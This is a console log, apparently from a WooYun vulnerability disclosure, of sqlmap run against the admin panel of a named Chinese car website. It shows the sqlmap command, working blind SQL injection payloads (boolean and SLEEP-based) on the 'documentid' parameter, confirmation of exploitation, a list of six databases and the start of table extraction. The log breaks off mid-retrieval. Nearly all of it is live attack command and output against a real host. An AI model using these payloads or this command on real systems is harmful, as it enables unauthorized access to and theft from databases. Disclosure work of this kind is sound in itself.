 1.bat - sqlmap.py -l c:\tmp\xgo.txt --dbs -p documentid -D xgo_article --tables
URL 1:
GET http://admin.xgo.com.cn:80/admincp.php?action=content_edit&documentid=116385
4&ord=1427824013
do you want to test this URL? [Y/n/q]
> Y
[08:20:01] [INFO] testing URL 'http://admin.xgo.com.cn:80/admincp.php?action=con
tent_edit&documentid=1163854&ord=1427824013'
[08:20:01] [INFO] resuming back-end DBMS 'mysql'
[08:20:01] [INFO] using 'C:\Documents and Settings\Administrator\.sqlmap\output\
results-04072015_0820am.csv' as the CSV results file in multiple targets mode
[08:20:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: documentid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=content_edit&documentid=1163854 AND 8762=8762&ord=1427824013
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: action=content_edit&documentid=1163854 AND (SELECT * FROM (SELECT(S
LEEP(5)))LfAL)&ord=1427824013
---
do you want to exploit this SQL injection? [Y/n] Y
[08:20:04] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[08:20:04] [INFO] fetching database names
[08:20:04] [INFO] fetching number of databases
[08:20:04] [INFO] resumed: 6
[08:20:04] [INFO] resumed: information_schema
[08:20:04] [INFO] resumed: test
[08:20:04] [INFO] resumed: xgo_article
[08:20:04] [INFO] resumed: xgo_power
[08:20:05] [INFO] resumed: xgo_sub_power
[08:20:05] [INFO] resumed: xgo_used_car
available databases [6]:
[*] information_schema
[*] test
[*] xgo_article
[*] xgo_power
[*] xgo_sub_power
[*] xgo_used_car
[08:20:05] [INFO] fetching tables for database: 'xgo_article'
[08:20:05] [INFO] fetching number of tables for database 'xgo_article'
[08:20:05] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
www.wooyun.org
[08:20:05] [INFO] retrieved: 162_